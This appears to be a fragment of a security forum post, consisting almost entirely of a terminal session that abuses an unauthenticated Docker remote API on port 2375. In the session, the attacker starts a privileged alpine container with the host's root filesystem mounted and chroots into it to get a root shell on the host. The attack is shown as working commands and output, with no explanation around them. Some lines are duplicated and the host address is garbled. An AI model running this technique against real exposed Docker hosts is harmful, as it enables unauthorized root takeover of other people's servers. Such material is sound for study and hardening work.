 root@Riter:~# export DOCKER_HOST="tcp:/ 2375"
root@Riter:~# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
root@Riter:~# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest ff26aa8b6d60 7 months ago 13.1MB
ubuntu 16.04 6cea2e271c59 7 months ago 148MB
ubuntu 18.04 e158803034e4 7 months ago 102MB
ubuntu 20.04 e2bcf26b65cc 7 months ago 89.9MB
ubuntu latest e2bcf26b65cc 7 months ago 89.9MB
root@Riter:~# docker run --rm -it --privileged --net=host -v /:/tmp/docker alpine
/ # cd /tmp/docker/
root@Riter:~# docker run --rm -it --privileged --net=host -v /:/tmp/docker alpine
/ # cd /tmp/docker/
/tmp/docker # chroot ./ bash
bash-4.4# ls -alh /
total 64K
drwxr-xr-x 18 root root 4.0K Jan 14 2021 .
drwxr-xr-x 18 root root 4.0K Jan 14 2021 ..
lrwxrwxrwx 1 root root 7 Jan 14 2021 bin -> usr/bin
drwxr-xr-x 9 root root 2.8K Feb 4 2021 dev
drwxr-xr-x 20 root root 4.0K Feb 4 2021 etc
drwxr-xr-x 2 root root 4.0K Jan 14 2021 home
lrwxrwxrwx 1 root root 7 Jan 14 2021 lib -> usr/lib
先知社区